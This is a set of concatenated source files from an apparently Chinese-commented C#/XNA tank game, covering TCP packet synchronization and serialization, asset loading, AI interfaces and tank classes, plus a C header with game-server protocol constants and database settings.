if (client.Connected)
return true;
else
return false;
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
return false;
}
}
static public void SendGameLogicPackge(SyncCashe cash)
{
try
{
if (client.Connected)
{
Stream netStream = client.GetStream();
if (netStream.CanWrite)
{
// Head
stPkgHead head = new stPkgHead();
head.iSytle = (int)PACKAGE_SYTLE.DATA;
MemoryStream MStream = new MemoryStream();
//StreamWriter SW = new StreamWriter(MStream);
BinaryWriter BW = new BinaryWriter(MStream);
// 状态同步数据
BW.Write(cash.ObjStaInfoList.Count);
//SW.WriteLine(cash.ObjStaInfoList.Count);
foreach (ObjStatusSyncInfo info in cash.ObjStaInfoList)
{
//SW.WriteLine(info.objMgPath);
BW.Write(info.objMgPath);
BW.Write(info.statusName);
BW.Write(info.values.Length);
foreach (object obj in info.values)
{
WriteObjToStream(BW, obj);
}
}
// 事件同步数据
BW.Write(cash.ObjEventInfoList.Count);
foreach (ObjEventSyncInfo info in cash.ObjEventInfoList)
{
BW.Write(info.objMgPath);
BW.Write(info.EventName);
BW.Write(info.values.Length);
foreach (object obj in info.values)
{
WriteObjToStream(BW, obj);
}
}
// 物体管理同步数据
BW.Write(cash.ObjMgInfoList.Count);
foreach (ObjMgSyncInfo info in cash.ObjMgInfoList)
{
BW.Write(info.objPath);
BW.Write(info.objMgKind);
BW.Write(info.objType);
BW.Write(info.args.Length);
foreach (object obj in info.args)
{
WriteObjToStream(BW, obj);
}
}
// 用户自定义数据
BW.Write(cash.UserDefineInfoList.Count);
foreach (UserDefineInfo info in cash.UserDefineInfoList)
{
BW.Write(info.infoName);
BW.Write(info.infoID);
BW.Write(info.args.Length);
foreach (object obj in info.args)
{
WriteObjToStream(BW, obj);
}
}
BW.Flush();
int dataLength = (int)MStream.Length;
//int dataLength = (int)SW.BaseStream.Length;
byte[] temp = new byte[dataLength];
MStream.Position = 0;
MStream.Read(temp, 0, dataLength);
head.dataSize = temp.Length;
netStream.Write(StructToBytes(head), 0, stPkgHead.Size);
netStream.Write(temp, 0, head.dataSize);
// 释放资源
BW.Close();
MStream.Close();
Console.WriteLine("Send " + head.iSytle + " " + head.dataSize);
}
}
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
return;
}
}
static public void SendCommonPackge(stPkgHead head, MemoryStream data)
{
if (head.dataSize != 0 && (data == null || head.dataSize != data.Length))
throw new Exception("发送的包头有误");
try
{
if (client != null && client.Connected)
{
Stream netStream = client.GetStream();
if (netStream.CanWrite)
{
netStream.Write(StructToBytes(head), 0, stPkgHead.Size);
if (data != null)
data.WriteTo(netStream);
Console.WriteLine("Send " + head.iSytle + " " + head.dataSize);
}
}
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
return;
}
}
static public void ReceivePackge()
{
try
{
while (true)
{
if (client.Connected)
{
byte[] buffer = new byte[stPkgHead.Size];
Stream netStream = client.GetStream();
if (netStream.CanRead)
{
// 这里要确保每次读一个整包
netStream.Read(buffer, 0, stPkgHead.Size);
stPkgHead pkg = (stPkgHead)BytesToStuct(buffer, typeof(stPkgHead));
Console.WriteLine("ReceiveDataPkg:");
Console.WriteLine("Sytle : " + pkg.iSytle);
Console.WriteLine("Size : " + pkg.dataSize);
int recvLength = 0;
byte[] readData = new byte[pkg.dataSize];
while (recvLength < pkg.dataSize)
{
recvLength += netStream.Read(readData, recvLength, pkg.dataSize - recvLength);
}
if (recvLength != pkg.dataSize)
{
throw new Exception("危险:收到包的长度不等于实际包长");
}
// 退出信号
if (pkg.iSytle == (int)PACKAGE_SYTLE.EXIT)
{
Console.WriteLine("read close info");
break;
}
// 数据
else if (pkg.iSytle == (int)PACKAGE_SYTLE.DATA)
{
//byte[] readData = new byte[pkg.dataSize];
//netStream.Read(readData, 0, pkg.dataSize);
SyncCashe cashe = sInputCashe;
MemoryStream memStream = new MemoryStream(readData);
//StreamReader SR = new StreamReader(memStream);
BinaryReader BR = new BinaryReader(memStream);
try
{
//string temp = "";
// 物体状态同步数据
//temp = SR.ReadLine();
int StaCount = BR.ReadInt32();//int.Parse(temp);
for (int i = 0; i < StaCount; i++)
{
ObjStatusSyncInfo info = new ObjStatusSyncInfo();
//temp = SR.ReadLine();
//Console.WriteLine("ObjName:" + temp);
info.objMgPath = BR.ReadString();//temp;
//temp = SR.ReadLine();
//Console.WriteLine("StatusName: " + temp);
info.statusName = BR.ReadString();//temp;
//temp = SR.ReadLine();
//Console.WriteLine("ValueCount: " + temp);
int valueCount = BR.ReadInt32(); //int.Parse(temp);
info.values = new object[valueCount];
for (int j = 0; j < valueCount; j++)
{
info.values[j] = ReadObjFromStream(BR);
}
// 添加Info到缓冲区
Monitor.Enter(cashe);
cashe.ObjStaInfoList.Add(info);
Monitor.Exit(cashe);
//Console.WriteLine("Read Pkg Success!");
}
// 事件同步数据
//temp = SR.ReadLine();
int EventCount = BR.ReadInt32(); //int.Parse(temp);
for (int i = 0; i < EventCount; i++)
{
ObjEventSyncInfo info = new ObjEventSyncInfo();
//temp = SR.ReadLine();
info.objMgPath = BR.ReadString();//temp;
//temp = SR.ReadLine();
info.EventName = BR.ReadString();// temp;
//temp = SR.ReadLine();
int valueCount = BR.ReadInt32();// int.Parse(temp);
info.values = new object[valueCount];
for (int j = 0; j < valueCount; j++)
{
info.values[j] = ReadObjFromStream(BR);
}
// 添加Info到缓冲区
Monitor.Enter(cashe);
cashe.ObjEventInfoList.Add(info);
Monitor.Exit(cashe);
}
// 物体管理同步数据
//temp = SR.ReadLine();
int ObjMgCount = BR.ReadInt32(); //int.Parse(temp);
for (int i = 0; i < ObjMgCount; i++)
{
ObjMgSyncInfo info = new ObjMgSyncInfo();
//temp = SR.ReadLine();
info.objPath = BR.ReadString();//temp;
//temp = SR.ReadLine();
info.objMgKind = BR.ReadInt32(); //int.Parse(temp);
//temp = SR.ReadLine();
info.objType = BR.ReadString();//temp;
//temp = SR.ReadLine();
int valueCount = BR.ReadInt32();// int.Parse(temp);
info.args = new object[valueCount];
for (int j = 0; j < valueCount; j++)
{
info.args[j] = ReadObjFromStream(BR);
}
// 添加Info到缓冲区
Monitor.Enter(cashe);
cashe.ObjMgInfoList.Add(info);
Monitor.Exit(cashe);
}
// 用户自定义数据
//temp = BR.ReadLine();
int UserDefinCount = BR.ReadInt32();// int.Parse(temp);
for (int i = 0; i < UserDefinCount; i++)
{
UserDefineInfo info = new UserDefineInfo();
//temp = SR.ReadLine();
info.infoName = BR.ReadString();// temp;
//temp = SR.ReadLine();
info.infoID = BR.ReadString();//temp;
//temp = SR.ReadLine();
int valueCount = BR.ReadInt32();//int.Parse(temp);
info.args = new object[valueCount];
for (int j = 0; j < valueCount; j++)
{
info.args[j] = ReadObjFromStream(BR);
}
Monitor.Enter(cashe);
cashe.UserDefineInfoList.Add(info);
Monitor.Exit(cashe);
}
}
catch (Exception ex)
{
Console.WriteLine(ex);
}
finally
{
memStream.Close();
////需要清空当前包中剩余内容
//int left = stPakage.TotolSize / sizeof(char) - (int)SR.BaseStream.Position;
//char[] temp = new char[left];
//SR.Read(temp, 0, left);
}
}
else
{
if (pkg.dataSize < 1024 * 10 && pkg.dataSize >= 0)
{
byte[] temp = new byte[pkg.dataSize];
readData.CopyTo(temp, 0);
if (OnReceivePkg != null)
OnReceivePkg(pkg, temp);
}
else
{
Log.Write("包头有问题: type: " + pkg.iSytle + " , size: " + pkg.dataSize);
Console.WriteLine("包头有问题: type: " + pkg.iSytle + " , size: " + pkg.dataSize);
//throw new Exception("包头有问题啊,我日");
// 包头很可能有问题
}
}
}
}
}
}
catch (SocketException ex)
{
Console.WriteLine(ex.ToString());
}
finally
{
client.Close();
client = null;
}
}
static public void StartReceiveThread()
{
if (client != null && client.Connected && thread == null)
{
thread = new Thread(ReceivePackge);
thread.Start();
}
}
static public bool Close()
{
if (client != null && client.Connected)
{
stPkgHead pkg = new stPkgHead();
pkg.iSytle = (int)PACKAGE_SYTLE.EXIT;
client.GetStream().Write(StructToBytes(pkg), 0, stPkgHead.Size);
thread = null;
}
return true;
}
static Dictionary<string,UInt16> TypeIndexTable = new Dictionary<string,ushort>();
static void InitialTypeTable()
{
TypeIndexTable.Clear();
TypeIndexTable.Add("null", 0);
TypeIndexTable.Add("Microsoft.Xna.Framework.Vector2", 1);
TypeIndexTable.Add("SmartTank.net.GameObjSyncInfo", 2);
TypeIndexTable.Add("TankEngine2D.Graphics.CollisionResult", 3);
TypeIndexTable.Add("SmartTank.GameObjs.GameObjInfo", 4);
TypeIndexTable.Add("System.Boolean", 5);
TypeIndexTable.Add("System.Int32", 6);
TypeIndexTable.Add("System.String", 7);
TypeIndexTable.Add("System.Single", 8);
}
private static void WriteObjToStream(BinaryWriter BW, object obj)
{
if (obj == null)
{
BW.Write(TypeIndexTable["null"]);
return;
}
//BW.Write(obj.GetType().ToString());
BW.Write(TypeIndexTable[obj.GetType().ToString()]);
switch (obj.GetType().ToString())
{
case "Microsoft.Xna.Framework.Vector2":
BW.Write(((Microsoft.Xna.Framework.Vector2)obj).X);
BW.Write(((Microsoft.Xna.Framework.Vector2)obj).Y);
break;
case "SmartTank.net.GameObjSyncInfo":
BW.Write(((GameObjSyncInfo)obj).MgPath);
break;
case "TankEngine2D.Graphics.CollisionResult":
TankEngine2D.Graphics.CollisionResult result = obj as TankEngine2D.Graphics.CollisionResult;
WriteObjToStream(BW, result.InterPos);
WriteObjToStream(BW, result.NormalVector);
WriteObjToStream(BW, result.IsCollided);
break;
case "SmartTank.GameObjs.GameObjInfo":
SmartTank.GameObjs.GameObjInfo objInfo = obj as SmartTank.GameObjs.GameObjInfo;
BW.Write(objInfo.ObjClass);
BW.Write(objInfo.Script);
break;
case "System.Boolean":
BW.Write((bool)obj);
break;
case "System.Int32":
BW.Write((Int32)obj);
break;
case "System.String":
BW.Write((String)obj);
break;
case "System.Single":
BW.Write((Single)obj);
break;
default:
throw new Exception("某种类型的数据没有发送");
break;
}
}
private static object ReadObjFromStream(BinaryReader BR)
{
//string temp;
//temp = BR.ReadString();
//Console.WriteLine("TypeName: " + temp);
UInt16 typeIndex = BR.ReadUInt16();
if (typeIndex == TypeIndexTable["null"])
return null;
switch (typeIndex)
{
case 7://TypeIndexTable["System.String"]:
return BR.ReadString();
case 8://TypeIndexTable["System.Single"]:
return BR.ReadSingle();//float.Parse(temp);
case 1://TypeIndexTable["Microsoft.Xna.Framework.Vector2"]:
//temp = SR.ReadLine();
float x = BR.ReadSingle();// float.Parse(temp);
//temp = SR.ReadLine();
float y = BR.ReadSingle();// float.Parse(temp);
return new Microsoft.Xna.Framework.Vector2(x, y);
case 2://TypeIndexTable["SmartTank.net.GameObjSyncInfo"]:
//temp = ;//SR.ReadLine();
return new GameObjSyncInfo(BR.ReadString());
case 3://TypeIndexTable["TankEngine2D.Graphics.CollisionResult"]:
Vector2 InterPos = (Vector2)ReadObjFromStream(BR);
Vector2 NormalVector = (Vector2)ReadObjFromStream(BR);
bool IsCollided = (bool)ReadObjFromStream(BR);
return new TankEngine2D.Graphics.CollisionResult(IsCollided, InterPos, NormalVector);
case 5://TypeIndexTable["System.Boolean"]:
//temp = SR.ReadLine();
return BR.ReadBoolean();//bool.Parse(temp);
case 6://TypeIndexTable["System.Int32"]:
//temp = SR.ReadLine();
return BR.ReadInt32();// int.Parse(temp);
case 4://TypeIndexTable["SmartTank.GameObjs.GameObjInfo"]:
string objClass = BR.ReadString();
string script = BR.ReadString();
return new SmartTank.GameObjs.GameObjInfo(objClass, script);
default:
Console.WriteLine(typeIndex);
throw new Exception("某个格式的数据没有被解析");
}
}
/// <summary>
/// 结构体转byte数组
/// </summaryss
/// <param name="structObj">要转换的结构体</param>
/// <returns>转换后的byte数组</returns>
static public byte[] StructToBytes(object structObj)
{
//得到结构体的大小
int size = Marshal.SizeOf(structObj);
//创建byte数组
byte[] bytes = new byte[size];
//分配结构体大小的内存空间
IntPtr structPtr = Marshal.AllocHGlobal(size);
//将结构体拷到分配好的内存空间
Marshal.StructureToPtr(structObj, structPtr, false);
//从内存空间拷到byte数组
Marshal.Copy(structPtr, bytes, 0, size);
//释放内存空间
Marshal.FreeHGlobal(structPtr);
//返回byte数组
return bytes;
}
/// <summary>
/// byte数组转结构体
/// </summary>
/// <param name="bytes">byte数组</param>
/// <param name="type">结构体类型</param>
/// <returns>转换后的结构体</returns>
public static object BytesToStuct(byte[] bytes, Type type)
{
//得到结构体的大小
int size = Marshal.SizeOf(type);
//byte数组长度小于结构体的大小
if (size > bytes.Length)
{
//返回空
return null;
}
//分配结构体大小的内存空间
IntPtr structPtr = Marshal.AllocHGlobal(size);
//将byte数组拷到分配好的内存空间
Marshal.Copy(bytes, 0, structPtr, size);
//将内存空间转换为目标结构体
object obj = Marshal.PtrToStructure(structPtr, type);
//释放内存空间
Marshal.FreeHGlobal(structPtr);
//返回结构体
return obj;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Rule;
using SmartTank.Scene;
using SmartTank.GameObjs.Tank.SinTur;
namespace InterRules.TestNewSceneMgrRule
{
class TestSceneMgrRule : IGameRule
{
SceneMgr sceneMgr;
public TestSceneMgrRule ()
{
sceneMgr = new SceneMgr();
//TankSinTur tank1 = sceneMgr.GetGameObj( @"Tank\tank1" );
//TankSinTur tank2 = sceneMgr.GetGameObj( @"Tank\tank2" );
//tank1.
}
#region IGameRule ³ΙΤ±
public string RuleIntroduction
{
get { return "this class is to test SceneMgr."; }
}
public string RuleName
{
get { return "TestSceneMgrRule"; }
}
#endregion
#region IGameScreen ³ΙΤ±
public void Render ()
{
}
public bool Update ( float second )
{
return true;
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Xml.Serialization;
using System.IO;
using TankEngine2D.Helpers;
namespace SmartTank.Helpers.DependInject
{
public struct NameAndTypeName
{
public string name;
public string typeNames;
public NameAndTypeName ( string name, string typeNames )
{
this.name = name;
this.typeNames = typeNames;
}
}
public struct AssetItem
{
public string DLLName;
public NameAndTypeName[] names;
public AssetItem ( string DLLName, NameAndTypeName[] names )
{
this.DLLName = DLLName;
this.names = names;
}
}
public struct TypeAssetPath
{
public string DLLName;
public string typeName;
public string name;
public TypeAssetPath ( string DLLName, string typeName, string name )
{
this.DLLName = DLLName;
this.typeName = typeName;
this.name = name;
}
}
public class AssetList
{
#region Type Def
#endregion
#region statics
static XmlSerializer serializer;
static public void Save ( Stream stream, AssetList data )
{
if (serializer == null)
serializer = new XmlSerializer( typeof( AssetList ) );
try
{
serializer.Serialize( stream, data );
}
catch (Exception)
{
Log.Write( "Save AssetList error!" );
}
finally
{
stream.Close();
}
}
static public AssetList Load ( Stream stream )
{
if (serializer == null)
{
serializer = new XmlSerializer( typeof( AssetList ) );
}
AssetList result = null;
try
{
result = (AssetList)serializer.Deserialize( stream );
}
catch (Exception)
{
Log.Write( "Load AssetList error!" );
}
finally
{
stream.Close();
}
return result;
}
#endregion
public List<AssetItem> list = new List<AssetItem>();
List<TypeAssetPath> pathList;
public AssetList ()
{
}
public string[] GetTypeList ()
{
if (pathList == null)
{
InitialPathList();
}
List<string> result = new List<string>();
foreach (TypeAssetPath assetPath in pathList)
{
result.Add( assetPath.name );
}
return result.ToArray();
}
public TypeAssetPath GetTypeAssetPath ( int index )
{
if (pathList == null)
InitialPathList();
if (index >= pathList.Count || index < 0)
return new TypeAssetPath();
return pathList[index];
}
public int IndexOf ( string DLLName )
{
for (int i = 0; i < list.Count; i++)
{
if (list[i].DLLName.Equals( DLLName ))
{
return i;
}
}
return -1;
}
private void InitialPathList ()
{
pathList = new List<TypeAssetPath>();
foreach (AssetItem item in list)
{
foreach (NameAndTypeName names in item.names)
{
pathList.Add( new TypeAssetPath( item.DLLName, names.typeNames, names.name ) );
}
}
}
}
}
<file_sep>#ifndef _CONFIG_H_
#define _CONFIG_H_
/* 服务器基本配置 */
#define IP "192.168.35.225" // 服务器IP地址
#define MYPORT 9999 // 服务器端口号
#define MYSQL_USERNAME "root" // 服务器MySql数据库用户名
#ifdef WIN32
#define MYSQL_PASS "<PASSWORD>"
#else
#define MYSQL_PASS NULL // 公司服务器MySql密码为空
#endif
#define MAXCLIENT 100 // 总玩家上限
#define PACKSIZE 10240 // 单次收包上限
#define MAXROOMMATE 2 // 房间人数上限
#define NUM_OF_RANK 10 // 排行榜一页
/* 协议配置 : 登录部分 */
#define LOGIN 10 // 登录包标志
#define LOGIN_SUCCESS 11 // 登录成功反馈
#define LOGIN_FAIL 12 // 登录失败反馈
#define USER_REGIST 15 // 注册帐号
#define USER_DELETE 16 // 删除帐号
/* 协议配置 : 游戏部分 */
#define HEART_BEAT 0 // 心跳包
#define CHAT 1 // 聊天消息包(系统消息包)
#define USER_EXIT 21 // 退出应答包
#define ROOM_CREATE 30 // 创建房间
#define ROOM_JOIN 31 // 加入房间
#define ROOM_DESTROY 32 // 销毁房间
#define ROOM_LIST 33 // 列举房间信息
#define ROOM_LISTUSER 34 // 列举房间所有用户信息
#define CREATE_SUCCESS 35 // 创建房间成功
#define CREATE_FAIL 36 // 创建房间失败
#define JOIN_SUCCESS 37 // 加入房间成功
#define JOIN_FAIL 38 // 加入房间失败
#define ROOM_EXIT 39 // 房间有人退出
#define USER_INFO 40 // 查询自己的帐号信息
#define USER_RANK 50 // 列举排行榜信息(M-N)
#define GAME_GO 70 // 游戏正式开始
#define GAME_START_FAIL 71 // 开始请求失败
#define GAME_OVER 72 // 开始请求失败
#define GAME_RESULT 80 // 游戏结果保存
#define USER_DATA 100 // 游戏数据:正常游戏时的数据交换
typedef struct _PacketHead_Target
{
int iStyle ; // 数据包类型
int length; // 包体长度(不包括包头!)
}PacketHead, *PPacketHead;
// 变长数据包: 前8个字节为包头,后面可任意填充数据
typedef struct _Packet_Target
{
int iStyle; // 数据包类型
int length; // 包体长度(不包括包头!)
char data[PACKSIZE]; // msg
}Packet, *PPacket;
#define SIZEOFPACKET sizeof(Packet)
#define HEADSIZE sizeof(PacketHead)
/* 用户数据库 */
// 用户登录用此包
struct UserLoginPack{
char Name[21];
char Password[21];
};
// 用户数据库信息
struct UserInfo {
int ID;
char Name[21];
char Password[21];
int Score;
int Rank;
};
// 排行榜数据信息
struct RankInfo {
int Rank; // 排名
int Score; // 得分
char Name[21]; // 用户名
};
// 房间数据信息
struct RoomInfo {
int nID; // 房间号
int players; // 该房间有几个人
int bBegin; // 表示该房间游戏是否开始,0:没开始可以加入,1:已经开始禁止进入
char Name[21]; // 房间名字
};
#endif
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.Senses.Vision;
using Microsoft.Xna.Framework;
using SmartTank.PhiCol;
using TankEngine2D.Graphics;
using SmartTank.Senses.Memory;
using TankEngine2D.DataStructure;
using SmartTank.GameObjs;
namespace SmartTank.AI
{
public delegate void OnCollidedEventHandlerAI ( CollisionResult result, GameObjInfo objB );
public interface IAIOrderServer
{
/// <summary>
/// 获得可见物体的信息
/// </summary>
/// <returns></returns>
List<IEyeableInfo> GetEyeableInfo ();
/// <summary>
/// 获得坦克的当前位置
/// </summary>
Vector2 Pos { get;}
/// <summary>
/// 获得坦克当前的方位角
/// </summary>
float Azi { get;}
/// <summary>
/// 获得坦克当前朝向的单位向量
/// </summary>
Vector2 Direction { get;}
/// <summary>
/// 获得坦克前进的极限速度
/// </summary>
float MaxForwardSpeed { get;}
/// <summary>
/// 获得坦克后退的极限速度
/// </summary>
float MaxBackwardSpeed { get;}
/// <summary>
/// 获得坦克的极限旋转速度
/// </summary>
float MaxRotaSpeed { get;}
/// <summary>
/// 获得坦克当前的前进速度,如果值为负,表示坦克正在后退
/// </summary>
float ForwardSpeed { get; set;}
/// <summary>
/// 获得坦克当前的旋转角速度。弧度单位,顺时针旋转为正。
/// </summary>
float TurnRightSpeed { get; set;}
/// <summary>
/// 获得坦克雷达的半径
/// </summary>
float RaderRadius { get;}
/// <summary>
/// 获得坦克张角的一半
/// </summary>
float RaderAng { get;}
/// <summary>
/// 获得坦克雷达当前相对于坦克的方向
/// </summary>
float RaderAzi { get;}
/// <summary>
/// 获得坦克雷达当前的方位角
/// </summary>
float RaderAimAzi { get;}
/// <summary>
/// 获得坦克雷达的旋转极限速度
/// </summary>
float MaxRotaRaderSpeed { get;}
/// <summary>
/// 获得当前坦克雷达的旋转速度,顺时针方向为正
/// </summary>
float TurnRaderWiseSpeed { get; set;}
/// <summary>
/// 获得该坦克发出炮弹的速度
/// </summary>
float ShellSpeed { get;}
/// <summary>
/// 获得坦克的宽度
/// </summary>
float TankWidth { get;}
/// <summary>
/// 获得坦克的长度
/// </summary>
float TankLength { get;}
/// <summary>
/// 获得当前坦克可见的有边界的物体
/// </summary>
EyeableBorderObjInfo[] EyeableBorderObjInfos { get;}
/// <summary>
/// 计算导航图
/// </summary>
/// <param name="selectFun">定义在生成导航图的时候考虑哪些有边界物体的函数</param>
/// <param name="mapBorder">地图的边界</param>
/// <param name="spaceForTank">离碰撞物的边界多远的距离上标记警戒线</param>
/// <returns></returns>
NavigateMap CalNavigateMap ( NaviMapConsiderObj selectFun, Rectanglef mapBorder, float spaceForTank );
/// <summary>
/// 当坦克发生碰撞时
/// </summary>
event OnCollidedEventHandlerAI OnCollide;
/// <summary>
/// 当坦克发生重叠时
/// </summary>
event OnCollidedEventHandlerAI OnOverLap;
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Reflection;
using TankEngine2D.Helpers;
using System.IO;
namespace SmartTank.Helpers.DependInject
{
public static class DIHelper
{
/// <summary>
/// 使用Assembly>.LoadFile函数获取程序集。
/// </summary>
/// <param name="assetFullName"></param>
/// <returns></returns>
static public Assembly GetAssembly ( string assetPath )
{
Assembly assembly = null;
try
{
assembly = Assembly.LoadFile( Path.Combine( System.Environment.CurrentDirectory, assetPath ) );
}
catch (Exception)
{
Log.Write( "Load Assembly error : " + assetPath + " load unsucceed!" );
return null;
}
return assembly;
}
static public object GetInstance ( Type type )
{
return Activator.CreateInstance( type );
}
internal static Type GetType(string typepath)
{
string[] path = typepath.Split('.');
if (path[0] == "SmartTank")
{
Assembly assembly = Assembly.Load("SmartTank, Version=1.0.0.0, Culture=neutral, PublicKeyToToken=null");
return assembly.GetType(typepath);
}
if (path[0] == "InterRules")
{
Assembly assembly = Assembly.Load("InterRules, Version=1.0.0.0, Culture=neutral, PublicKeyToToken=null");
return assembly.GetType(typepath);
}
return null;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using SmartTank.Draw;
using SmartTank.PhiCol;
using Microsoft.Xna.Framework;
using SmartTank.AI;
using TankEngine2D.DataStructure;
namespace SmartTank.GameObjs.Tank
{
public abstract class Tank : IGameObj, ICollideObj, IPhisicalObj
{
#region EventHandlers
/*
* 坦克类将设计场景交互方面的事件交给游戏规则类来处理。
*
* 这样能消除坦克类和具体游戏规则的耦合,提高坦克类的重用性。
*
* 更多的事件有待添加。
*
* */
public delegate void ShootEventHandler( Tank sender, Vector2 turretEnd, float azi );
#endregion
#region Variables
protected string name;
protected GameObjInfo objInfo;
//protected ITankSkin skin;
protected IColChecker colChecker;
protected IPhisicalUpdater phisicalUpdater;
protected IAI tankAI;
protected bool isDead;
#endregion
#region Properties
public bool IsDead
{
get { return isDead; }
}
#endregion
#region IGameObj 成员
public virtual GameObjInfo ObjInfo
{
get { return objInfo; }
}
public abstract Vector2 Pos { get;set;}
public abstract float Azi { get;set;}
#endregion
#region IUpdater 成员
public virtual void Update( float seconds )
{
if (!isDead && tankAI != null)
tankAI.Update( seconds );
}
#endregion
#region IDrawable 成员
public virtual void Draw()
{
tankAI.Draw();
}
#endregion
#region ICollideObj 成员
public IColChecker ColChecker
{
get { return colChecker; }
}
#endregion
#region IPhisicalObj 成员
public IPhisicalUpdater PhisicalUpdater
{
get { return phisicalUpdater; }
}
#endregion
#region SetTankAI
public void SetTankAI( IAI tankAI )
{
if (tankAI == null)
throw new NullReferenceException( "tankAI is null!" );
this.tankAI = tankAI;
}
#endregion
#region Dead
public virtual void Dead()
{
isDead = true;
}
#endregion
#region IHasBorderObj 成员
public abstract CircleList<BorderPoint> BorderData
{
get;
}
public abstract Matrix WorldTrans
{
get;
}
public abstract Rectanglef BoundingBox
{
get;
}
#endregion
#region IGameObj 成员
public string Name
{
get { return name; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using SmartTank.Draw;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using SmartTank.Shelter;
using SmartTank.AI;
using SmartTank.Senses.Vision;
using TankEngine2D.DataStructure;
using TankEngine2D.Graphics;
using SmartTank.Senses.Memory;
using TankEngine2D.Helpers;
using SmartTank.Helpers;
using SmartTank.net;
namespace SmartTank.GameObjs.Tank.SinTur
{
public class TankSinTur : Tank, IRaderOwner, IAIOrderServerSinTur, IEyeableObj
{
#region Statics
static public string M1A2TexPath = Path.Combine(Directories.GameObjsDirectory, "Internal\\M1A2");
static public GameObjData M1A2Data = GameObjData.Load(File.OpenRead(Path.Combine(M1A2TexPath, "M1A2.xml")));
static public string M60TexPath = Path.Combine(Directories.GameObjsDirectory, "Internal\\M60");
static public GameObjData M60Data = GameObjData.Load(File.OpenRead(Path.Combine(M60TexPath, "M60.xml")));
static public string TigerTexPath = Path.Combine(Directories.GameObjsDirectory, "Internal\\Tiger");
static public GameObjData TigerData = GameObjData.Load(File.OpenRead(Path.Combine(TigerTexPath, "Tiger.xml")));
#endregion
#region Events
public event ShootEventHandler onShoot;
public event OnCollidedEventHandler onCollide;
public event OnCollidedEventHandler onOverLap;
public event BorderObjUpdatedEventHandler onBorderObjUpdated;
#endregion
#region Variables
TankContrSinTur controller;
TankSkinSinTur skin;
Rader rader;
float shellSpeed;
#endregion
#region Properties
public float FireCDTime
{
get { return controller.fireCDTime; }
set
{
controller.fireCDTime = Math.Max(0, value);
}
}
public override Vector2 Pos
{
get { return controller.Pos; }
set { controller.Pos = value; }
}
public Vector2 TurretAxePos
{
get { return skin.Sprites[1].Pos; }
}
public override float Azi
{
get { return controller.Azi; }
set { controller.Azi = value; }
}
public Vector2 Direction
{
get { return MathTools.NormalVectorFromAzi(Azi); }
}
public float TurretAimAzi
{
get { return controller.Azi + controller.turretAzi; }
}
public float TurretAzi
{
get { return controller.turretAzi; }
set { controller.turretAzi = value; }
}
public float RaderRadius
{
get
{
return rader.R;
}
}
public float RaderAng
{
get
{
return rader.Ang;
}
}
public float RaderAzi
{
get { return controller.raderAzi; }
set { controller.raderAzi = value; }
}
public float RaderAimAzi
{
get { return controller.Azi + controller.raderAzi; }
}
public float MaxForwardSpeed
{
get { return controller.limit.MaxForwardSpeed; }
}
public float MaxBackwardSpeed
{
get { return controller.limit.MaxBackwardSpeed; }
}
public float MaxRotaSpeed
{
get { return controller.limit.MaxTurnAngleSpeed; }
}
public float MaxRotaTurretSpeed
{
get { return controller.limit.MaxTurretAngleSpeed; }
}
public float MaxRotaRaderSpeed
{
get { return controller.limit.MaxRaderAngleSpeed; }
}
public float ShellSpeed
{
get { return shellSpeed; }
set { shellSpeed = value; }
}
public float TurretLength
{
get { return skin.TurretLength; }
}
public override CircleList<BorderPoint> BorderData
{
get { return skin.Sprites[0].BorderData; }
}
public override Matrix WorldTrans
{
get { return skin.Sprites[0].Transform; }
}
public override Rectanglef BoundingBox
{
get { return skin.Sprites[0].BoundRect; }
}
#endregion
#region Consturction
public TankSinTur(string name, GameObjInfo objInfo, string texPath, GameObjData skinData,
float raderLength, float raderAng, Color raderColor,
float maxForwardSpeed, float maxBackwardSpeed, float maxRotaSpeed,
float maxTurretRotaSpeed, float maxRaderRotaSpeed, float fireCDTime,
Vector2 pos, float baseAzi)
: this(name, objInfo, texPath, skinData,
raderLength, raderAng, raderColor, 0, maxForwardSpeed, maxBackwardSpeed, maxRotaSpeed, maxTurretRotaSpeed,
maxRaderRotaSpeed, fireCDTime, pos, 0, 0)
{
}
public TankSinTur(string name, GameObjInfo objInfo, string texPath, GameObjData skinData,
float raderLength, float raderAng, Color raderColor, float raderAzi,
float maxForwardSpeed, float maxBackwardSpeed, float maxRotaSpeed,
float maxTurretRotaSpeed, float maxRaderRotaSpeed, float fireCDTime,
Vector2 pos, float baseRota, float turretRota)
{
this.name = name;
this.objInfo = objInfo;
this.skin = new TankSkinSinTur(new TankSkinSinTurData(texPath, skinData));
skin.Initial(pos, baseRota, turretRota);
controller = new TankContrSinTur(objInfo, new Sprite[] { skin.Sprites[0] } , pos, baseRota, maxForwardSpeed, maxBackwardSpeed, maxRotaSpeed, maxTurretRotaSpeed, maxRaderRotaSpeed, Math.Max(0, fireCDTime));
colChecker = controller;
phisicalUpdater = controller;
controller.onShoot += new EventHandler(controller_onShoot);
controller.OnCollied += new OnCollidedEventHandler(controller_OnCollied);
controller.OnOverlap += new OnCollidedEventHandler(controller_OnOverlap);
controller.posAziChanged += new SmartTank.PhiCol.NonInertiasPhiUpdater.PosAziChangedEventHandler(controller_OnPosAziChanged);
rader = new Rader(raderAng, raderLength, pos, raderAzi + baseRota, raderColor);
}
private void controller_OnPosAziChanged()
{
SyncCasheWriter.SubmitNewStatus(this.MgPath, "Pos", SyncImportant.MidFrequency, this.Pos);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "Azi", SyncImportant.MidFrequency, this.Azi);
}
#endregion
#region Update
public override void Update(float seconds)
{
base.Update(seconds);
controller.Update(seconds);
skin.Update(seconds);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "TurnTurretWiseSpeed", SyncImportant.MidFrequency, this.TurnTurretWiseSpeed);
SyncCasheWriter.SubmitNewStatus(this.MgPath, "TurnRaderWiseSpeed", SyncImportant.MidFrequency, this.TurnRaderWiseSpeed);
